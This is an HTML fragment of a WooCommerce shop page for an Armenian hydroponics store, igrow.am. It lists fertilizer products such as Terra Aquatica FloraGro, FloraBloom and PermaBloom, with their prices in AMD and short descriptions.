	<li class="cat-item cat-item-70 "><a class="category-nav-link" href="https://igrow.am/product-category/filters/" ><img  src="https://igrow.am/wp-content/uploads/2023/09/filter.svg25.svg" title="filter.svg25" class="wd-nav-img" width="40" height="40"><span class="nav-link-summary"><span class="nav-link-text">Filters</span><span class="nav-link-count">1 product</span></span></a>
</li>
	<li class="cat-item cat-item-76 "><a class="category-nav-link" href="https://igrow.am/product-category/measuring-tools/" ><img  src="https://igrow.am/wp-content/uploads/2023/09/measuring-tape.svg11.svg" title="measuring-tape.svg11" class="wd-nav-img" width="40" height="40"><span class="nav-link-summary"><span class="nav-link-text">Measuring tools</span><span class="nav-link-count">1 product</span></span></a>
</li>
	<li class="cat-item cat-item-80 "><a class="category-nav-link" href="https://igrow.am/product-category/climate-control/" ><img  src="https://igrow.am/wp-content/uploads/2023/09/clima.svg" title="clima" class="wd-nav-img" width="40" height="40"><span class="nav-link-summary"><span class="nav-link-text">Climate control</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-73 "><a class="category-nav-link" href="https://igrow.am/product-category/propagation/" ><img  src="https://igrow.am/wp-content/uploads/2023/09/propeg.svg" title="propeg" class="wd-nav-img" width="40" height="40"><span class="nav-link-summary"><span class="nav-link-text">Propagation</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-71 "><a class="category-nav-link" href="https://igrow.am/product-category/gardening/" ><img  src="https://igrow.am/wp-content/uploads/2023/09/garden.svg" title="garden" class="wd-nav-img" width="40" height="40"><span class="nav-link-summary"><span class="nav-link-text">Gardening</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-75 "><a class="category-nav-link" href="https://igrow.am/product-category/grow-bags/" ><img  src="https://igrow.am/wp-content/uploads/2023/09/growbags.svg" title="growbags" class="wd-nav-img" width="40" height="40"><span class="nav-link-summary"><span class="nav-link-text">Grow bags</span><span class="nav-link-count">0 products</span></span></a>
</li>
					</ul>
													</div>
				</div>
						<script>var woodmart_wpml_js_data = {"languages":{"hy":{"code":"hy","id":"24","native_name":"\u0540\u0561\u0575\u0565\u0580\u0565\u0576","major":"0","active":0,"default_locale":"hy_AM","encode_url":"0","tag":"hy","translated_name":"Armenian","url":"https:\/\/igrow.am\/hy\/","country_flag_url":"https:\/\/igrow.am\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/hy.svg","language_code":"hy"},"en":{"code":"en","id":"1","native_name":"English","major":"1","active":"1","default_locale":"en_US","encode_url":"0","tag":"en","translated_name":"English","url":"https:\/\/igrow.am","country_flag_url":"https:\/\/igrow.am\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/en.svg","language_code":"en"},"ru":{"code":"ru","id":"45","native_name":"\u0420\u0443\u0441\u0441\u043a\u0438\u0439","major":"1","active":0,"default_locale":"ru_RU","encode_url":"0","tag":"ru","translated_name":"Russian","url":"https:\/\/igrow.am\/ru\/","country_flag_url":"https:\/\/igrow.am\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/ru.svg","language_code":"ru"}}}</script>
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				
	
<aside class="sidebar-container col-lg-3 col-md-3 col-12 order-last order-md-first sidebar-left area-sidebar-shop">
			<div class="wd-heading">
			<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
				<a href="#" rel="nofollow noopener">Close</a>
			</div>
		</div>
		<div class="widget-area">
				<div id="woocommerce_price_filter-5" class="wd-widget widget sidebar-widget woocommerce widget_price_filter"><h5 class="widget-title">Filter by price</h5>
<form method="get" action="https://igrow.am/shop/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">Min price</label>
			<input type="text" id="min_price" name="min_price" value="500" data-min="500" placeholder="Min price" />
			<label class="screen-reader-text" for="max_price">Max price</label>
			<input type="text" id="max_price" name="max_price" value="676000" data-max="676000" placeholder="Max price" />
						<button type="submit" class="button">Filter</button>
			<div class="price_label" style="display:none;">
				Price: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
</form>

</div><div id="woocommerce_product_categories-4" class="wd-widget widget sidebar-widget woocommerce widget_product_categories"><h5 class="widget-title">Categories</h5><ul class="product-categories"><li class="cat-item cat-item-72"><a href="https://igrow.am/product-category/accessories/">Accessories</a></li>
<li class="cat-item cat-item-80"><a href="https://igrow.am/product-category/climate-control/">Climate control</a></li>
<li class="cat-item cat-item-78 cat-parent"><a href="https://igrow.am/product-category/fertilizers/">Fertilizers</a><ul class='children'>
<li class="cat-item cat-item-79"><a href="https://igrow.am/product-category/fertilizers/terra-aquatica/">Terra Aquatica</a></li>
</ul>
</li>
<li class="cat-item cat-item-70"><a href="https://igrow.am/product-category/filters/">Filters</a></li>
<li class="cat-item cat-item-71"><a href="https://igrow.am/product-category/gardening/">Gardening</a></li>
<li class="cat-item cat-item-75"><a href="https://igrow.am/product-category/grow-bags/">Grow bags</a></li>
<li class="cat-item cat-item-77"><a href="https://igrow.am/product-category/grow-boxes/">Grow boxes</a></li>
<li class="cat-item cat-item-21"><a href="https://igrow.am/product-category/lighting/">Lighting</a></li>
<li class="cat-item cat-item-76"><a href="https://igrow.am/product-category/measuring-tools/">Measuring tools</a></li>
<li class="cat-item cat-item-73"><a href="https://igrow.am/product-category/propagation/">Propagation</a></li>
<li class="cat-item cat-item-74"><a href="https://igrow.am/product-category/substrates/">Substrates</a></li>
<li class="cat-item cat-item-81"><a href="https://igrow.am/product-category/ventilation/">Ventilation</a></li>
</ul></div>			</div><!-- .widget-area -->
</aside><!-- .sidebar-container -->

<div class="site-content shop-content-area col-lg-9 col-12 col-md-9 description-area-before content-with-products wd-builder-off" role="main">
<div class="woocommerce-notices-wrapper"></div>


<div class="shop-loop-head">
	<div class="wd-shop-tools">
					<div class="wd-breadcrumbs">
							</div>
		
		<p class="woocommerce-result-count">
	Showing 1&ndash;32 of 64 results</p>
	</div>
	<div class="wd-shop-tools">
								<div class="wd-show-sidebar-btn wd-action-btn wd-style-text wd-burger-icon">
				<a href="#" rel="nofollow">Show sidebar</a>
			</div>
		
		<div class="wd-products-per-page">
			<span class="per-page-title">
				Show			</span>

											<a rel="nofollow noopener" href="https://igrow.am/?per_page=24" class="per-page-variation">
					<span>
						24					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://igrow.am/?per_page=32" class="per-page-variation current-variation">
					<span>
						32					</span>
				</a>
				<span class="per-page-border"></span>
					</div>
				<div class="wd-products-shop-view products-view-grid">
			
												
										<a rel="nofollow noopener" href="https://igrow.am/?shop_view=grid&#038;per_row=2" class="shop-view per-row-2" aria-label="Grid view 2"></a>
									
										<a rel="nofollow noopener" href="https://igrow.am/?shop_view=grid&#038;per_row=3" class="shop-view per-row-3" aria-label="Grid view 3"></a>
									
										<a rel="nofollow noopener" href="https://igrow.am/?shop_view=grid&#038;per_row=4" class="shop-view current-variation per-row-4" aria-label="Grid view 4"></a>
									</div>
		<form class="woocommerce-ordering wd-style-underline wd-ordering-mb-icon" method="get">
			<select name="orderby" class="orderby" aria-label="Shop order">
							<option value="popularity" >Sort by popularity</option>
							<option value="date"  selected='selected'>Sort by latest</option>
							<option value="price" >Sort by price: low to high</option>
							<option value="price-desc" >Sort by price: high to low</option>
					</select>
		<input type="hidden" name="paged" value="1" />
			</form>
			</div>
</div>


		<div class="wd-sticky-loader"><span class="wd-loader"></span></div>
		

			
<div class="products elements-grid wd-products-holder  wd-spacing-20 grid-columns-4 pagination-pagination align-items-start row" data-source="main_loop" data-min_price="" data-max_price="" data-columns="4">

							
					
					<div class="product-grid-item wd-with-labels product product-no-swatches wd-hover-base wd-hover-with-fade  col-lg-3 col-md-3 col-6 first  type-product post-9827 status-publish instock product_cat-fertilizers has-post-thumbnail sale shipping-taxable purchasable product-type-variable has-default-attributes" data-loop="1" data-id="9827">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://igrow.am/product/terra-aquatica-floragro/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-15%</span></div><img width="430" height="430" src="https://igrow.am/wp-content/uploads/2023/09/TriPart-Grow-0.5l-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://igrow.am/wp-content/uploads/2023/09/TriPart-Grow-0.5l-430x430.jpg 430w, https://igrow.am/wp-content/uploads/2023/09/TriPart-Grow-0.5l-300x300.jpg 300w, https://igrow.am/wp-content/uploads/2023/09/TriPart-Grow-0.5l-150x150.jpg 150w, https://igrow.am/wp-content/uploads/2023/09/TriPart-Grow-0.5l.jpg 480w" sizes="(max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches"></div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://igrow.am/product/terra-aquatica-floragro/">Terra Aquatica FloraGro</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>5,000.00&nbsp;<span class="woocommerce-Price-currencySymbol">AMD</span></bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi>42,600.00&nbsp;<span class="woocommerce-Price-currencySymbol">AMD</span></bdi></span></span>
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					FloraGro is the third of three basic fertilizers of General Hydroponics Flora. It stimulates growth by providing plants with nitrogen, phosphorus, potassium and other secondary minerals.				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace">
					<a href="https://igrow.am/product/terra-aquatica-floragro/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="9827" data-product_sku="" aria-label="Select options for &ldquo;Terra Aquatica FloraGro&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow"><span>Select options</span></a>									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://igrow.am/product/terra-aquatica-floragro/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9827"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>

				
					
					<div class="product-grid-item wd-with-labels product product-no-swatches wd-hover-base wd-hover-with-fade  col-lg-3 col-md-3 col-6 type-product post-9840 status-publish instock product_cat-fertilizers has-post-thumbnail sale shipping-taxable purchasable product-type-variable has-default-attributes" data-loop="2" data-id="9840">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://igrow.am/product/terra-aquatica-florabloom/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-15%</span></div><img width="430" height="430" src="https://igrow.am/wp-content/uploads/2023/12/Dual-part-coco-bloom-1l-1-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://igrow.am/wp-content/uploads/2023/12/Dual-part-coco-bloom-1l-1-430x430.jpg 430w, https://igrow.am/wp-content/uploads/2023/12/Dual-part-coco-bloom-1l-1-300x300.jpg 300w, https://igrow.am/wp-content/uploads/2023/12/Dual-part-coco-bloom-1l-1-150x150.jpg 150w, https://igrow.am/wp-content/uploads/2023/12/Dual-part-coco-bloom-1l-1.jpg 480w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches"></div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://igrow.am/product/terra-aquatica-florabloom/">Terra Aquatica FloraBloom</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>5,000.00&nbsp;<span class="woocommerce-Price-currencySymbol">AMD</span></bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi>42,600.00&nbsp;<span class="woocommerce-Price-currencySymbol">AMD</span></bdi></span></span>
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					FloraBloom is the second of the three basic fertilizers of General Hydroponics Flora. It stimulates the production of flowers and supplies plants with essential elements such as phosphorus, potassium, magnesium and sulfur.				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace">
					<a href="https://igrow.am/product/terra-aquatica-florabloom/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="9840" data-product_sku="" aria-label="Select options for &ldquo;Terra Aquatica FloraBloom&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow"><span>Select options</span></a>									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://igrow.am/product/terra-aquatica-florabloom/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9840"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>

				
					
					<div class="product-grid-item wd-with-labels product product-no-swatches wd-hover-base wd-hover-with-fade  col-lg-3 col-md-3 col-6 type-product post-9816 status-publish last instock product_cat-fertilizers product_cat-terra-aquatica has-post-thumbnail sale shipping-taxable purchasable product-type-variable has-default-attributes" data-loop="3" data-id="9816">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://igrow.am/product/terra-aquatica-tripart-micro-hard-water/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-10%</span></div><img width="430" height="430" src="https://igrow.am/wp-content/uploads/2023/09/Terra-Aquatica-TriPart-Micro-HW-05л-430x430.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://igrow.am/wp-content/uploads/2023/09/Terra-Aquatica-TriPart-Micro-HW-05л-430x430.webp 430w, https://igrow.am/wp-content/uploads/2023/09/Terra-Aquatica-TriPart-Micro-HW-05л-300x300.webp 300w, https://igrow.am/wp-content/uploads/2023/09/Terra-Aquatica-TriPart-Micro-HW-05л-150x150.webp 150w, https://igrow.am/wp-content/uploads/2023/09/Terra-Aquatica-TriPart-Micro-HW-05л.webp 500w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches"></div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://igrow.am/product/terra-aquatica-tripart-micro-hard-water/">Terra Aquatica TriPart Micro Hard Water</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>5,600.00&nbsp;<span class="woocommerce-Price-currencySymbol">AMD</span></bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi>59,600.00&nbsp;<span class="woocommerce-Price-currencySymbol">AMD</span></bdi></span></span>
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					General Hydroponics FloraMicro is the first of three basic fertilizers, General Hydroponics Flora, which supplies plants with all the nutrients needed and provides basic elements such as nitrogen, calcium and trace minerals.				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace">
					<a href="https://igrow.am/product/terra-aquatica-tripart-micro-hard-water/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="9816" data-product_sku="" aria-label="Select options for &ldquo;Terra Aquatica TriPart Micro Hard Water&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow"><span>Select options</span></a>									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://igrow.am/product/terra-aquatica-tripart-micro-hard-water/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9816"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>

				
					
					<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade  col-lg-3 col-md-3 col-6 last  type-product post-12728 status-publish first instock product_cat-fertilizers has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="4" data-id="12728">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://igrow.am/product/perma-bloom-flora-mato/" class="product-image-link">
			<img width="430" height="430" src="https://igrow.am/wp-content/uploads/2024/05/PermaBloom-1l-430x430.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://igrow.am/wp-content/uploads/2024/05/PermaBloom-1l-430x430.webp 430w, https://igrow.am/wp-content/uploads/2024/05/PermaBloom-1l-300x300.webp 300w, https://igrow.am/wp-content/uploads/2024/05/PermaBloom-1l-800x800.webp 800w, https://igrow.am/wp-content/uploads/2024/05/PermaBloom-1l-150x150.webp 150w, https://igrow.am/wp-content/uploads/2024/05/PermaBloom-1l-768x768.webp 768w, https://igrow.am/wp-content/uploads/2024/05/PermaBloom-1l-860x860.webp 860w, https://igrow.am/wp-content/uploads/2024/05/PermaBloom-1l-700x700.webp 700w, https://igrow.am/wp-content/uploads/2024/05/PermaBloom-1l.webp 1200w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches"></div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://igrow.am/product/perma-bloom-flora-mato/">Perma Bloom (Flora Mato)</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>6,900.00&nbsp;<span class="woocommerce-Price-currencySymbol">AMD</span></bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi>31,500.00&nbsp;<span class="woocommerce-Price-currencySymbol">AMD</span></bdi></span></span>
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					Perma + Bloom = PermaBloom
Adding ease of use to TriPart® performance for continuously producing plants

PermaBloom takes the foundation of our flagship 3-part nutrient system, TriPart® Micro, and offers a custom blended partner with optimised mineral ratios for continuously fruiting plants. In short, it turns our bestselling 3-part system into a tailored 2-part for plants with specific needs.

PermaBloom provides a bespoke blend of the essential and extra minerals needed by plants like chillies, tomatoes, cucumbers, peppers, beans, melons, strawberries etc.

PermaBloom enhances flavours, increases yields and improves nutritional value in the same way the TriPart® does, and it is made with the same pH buffered ultra-pure mineral ingredients. Designed for hydroponics, PermaBloom is particularly efficient in drip systems and automatic irrigation although it can also be used in coco and soil.				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace">
					<a href="https://igrow.am/product/perma-bloom-flora-mato/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="12728" data-product_sku="" aria-label="Select options for &ldquo;Perma Bloom (Flora Mato)&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow"><span>Select options</span></a>									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://igrow.am/product/perma-bloom-flora-mato/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="12728"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>

				
					
					<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade  col-lg-3 col-md-3 col-6 first  type-product post-9791 status-publish instock product_cat-fertilizers has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="5" data-id="9791">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://igrow.am/product/terra-aquatica-novamax-grow/" class="product-image-link">
			<img width="430" height="430" src="https://igrow.am/wp-content/uploads/2023/09/dr-greenthumbs-terra-aquatica-ghe-nova-max-grow-1l-single-part-nutrient-31771489730757-430x430.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://igrow.am/wp-content/uploads/2023/09/dr-greenthumbs-terra-aquatica-ghe-nova-max-grow-1l-single-part-nutrient-31771489730757-430x430.webp 430w, https://igrow.am/wp-content/uploads/2023/09/dr-greenthumbs-terra-aquatica-ghe-nova-max-grow-1l-single-part-nutrient-31771489730757-150x150.webp 150w, https://igrow.am/wp-content/uploads/2023/09/dr-greenthumbs-terra-aquatica-ghe-nova-max-grow-1l-single-part-nutrient-31771489730757-700x700.webp 700w, https://igrow.am/wp-content/uploads/2023/09/dr-greenthumbs-terra-aquatica-ghe-nova-max-grow-1l-single-part-nutrient-31771489730757-300x300.webp 300w, https://igrow.am/wp-content/uploads/2023/09/dr-greenthumbs-terra-aquatica-ghe-nova-max-grow-1l-single-part-nutrient-31771489730757-800x800.webp 800w, https://igrow.am/wp-content/uploads/2023/09/dr-greenthumbs-terra-aquatica-ghe-nova-max-grow-1l-single-part-nutrient-31771489730757-768x768.webp 768w, https://igrow.am/wp-content/uploads/2023/09/dr-greenthumbs-terra-aquatica-ghe-nova-max-grow-1l-single-part-nutrient-31771489730757-860x860.webp 860w, https://igrow.am/wp-content/uploads/2023/09/dr-greenthumbs-terra-aquatica-ghe-nova-max-grow-1l-single-part-nutrient-31771489730757.webp 1080w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches"></div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://igrow.am/product/terra-aquatica-novamax-grow/">Terra Aquatica NovaMax Grow</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>7,500.00&nbsp;<span class="woocommerce-Price-currencySymbol">AMD</span></bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi>46,300.00&nbsp;<span class="woocommerce-Price-currencySymbol">AMD</span></bdi></span></span>
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					FloraNova Grow is the second part of mineral nutrition from General Hydroponics FloraNova. Supports the growth phase and ensures the creation of a strong and healthy root system.				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace">
					<a href="https://igrow.am/product/terra-aquatica-novamax-grow/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="9791" data-product_sku="" aria-label="Select options for &ldquo;Terra Aquatica NovaMax Grow&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow"><span>Select options</span></a>									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://igrow.am/product/terra-aquatica-novamax-grow/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9791"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>

				
					
					<div class="product-grid-item wd-with-labels product product-no-swatches wd-hover-base wd-hover-with-fade  col-lg-3 col-md-3 col-6 type-product post-9782 status-publish instock product_cat-fertilizers product_cat-terra-aquatica has-post-thumbnail sale shipping-taxable purchasable product-type-variable has-default-attributes" data-loop="6" data-id="9782">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://igrow.am/product/terra-aquatica-novamax-bloom/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-1%</span></div><img width="430" height="430" src="https://igrow.am/wp-content/uploads/2023/09/Terra-Aquatica-NovaMax-Bloom-T.A.-05л-430x430.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://igrow.am/wp-content/uploads/2023/09/Terra-Aquatica-NovaMax-Bloom-T.A.-05л-430x430.webp 430w, https://igrow.am/wp-content/uploads/2023/09/Terra-Aquatica-NovaMax-Bloom-T.A.-05л-300x300.webp 300w, https://igrow.am/wp-content/uploads/2023/09/Terra-Aquatica-NovaMax-Bloom-T.A.-05л-150x150.webp 150w, https://igrow.am/wp-content/uploads/2023/09/Terra-Aquatica-NovaMax-Bloom-T.A.-05л-700x700.webp 700w, https://igrow.am/wp-content/uploads/2023/09/Terra-Aquatica-NovaMax-Bloom-T.A.-05л.webp 714w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches"></div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://igrow.am/product/terra-aquatica-novamax-bloom/">Terra Aquatica NovaMax Bloom</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>7,500.00&nbsp;<span class="woocommerce-Price-currencySymbol">AMD</span></bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi>46,300.00&nbsp;<span class="woocommerce-Price-currencySymbol">AMD</span></bdi></span></span>
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					FloraNova Bloom is one part of General Hydroponics FloraNova's mineral nutrition that stimulates rich flower production.				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace">
					<a href="https://igrow.am/product/terra-aquatica-novamax-bloom/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="9782" data-product_sku="" aria-label="Select options for &ldquo;Terra Aquatica NovaMax Bloom&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow"><span>Select options</span></a>									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://igrow.am/product/terra-aquatica-novamax-bloom/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9782"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>

				
					
					<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade  col-lg-3 col-md-3 col-6 type-product post-9798 status-publish last instock product_cat-fertilizers has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes" data-loop="7" data-id="9798">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://igrow.am/product/terra-aquatica-dual-part-floracoco-grow/" class="product-image-link">
			<img width="430" height="430" src="https://igrow.am/wp-content/uploads/2023/12/Dual-part-coco-grow-1l-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://igrow.am/wp-content/uploads/2023/12/Dual-part-coco-grow-1l-430x430.jpg 430w, https://igrow.am/wp-content/uploads/2023/12/Dual-part-coco-grow-1l-300x300.jpg 300w, https://igrow.am/wp-content/uploads/2023/12/Dual-part-coco-grow-1l-150x150.jpg 150w, https://igrow.am/wp-content/uploads/2023/12/Dual-part-coco-grow-1l.jpg 480w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches"></div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://igrow.am/product/terra-aquatica-dual-part-floracoco-grow/">Terra Aquatica Dual Part FloraCoco Grow</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>6,500.00&nbsp;<span class="woocommerce-Price-currencySymbol">AMD</span></bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi>38,800.00&nbsp;<span class="woocommerce-Price-currencySymbol">AMD</span></bdi></span></span>
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					General Hydroponics FloraCoco Grow is a complex nutrition designed especially for coconut substrates.				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace">
					<a href="https://igrow.am/product/terra-aquatica-dual-part-floracoco-grow/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="9798" data-product_sku="" aria-label="Select options for &ldquo;Terra Aquatica Dual Part FloraCoco Grow&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow"><span>Select options</span></a>									</div>
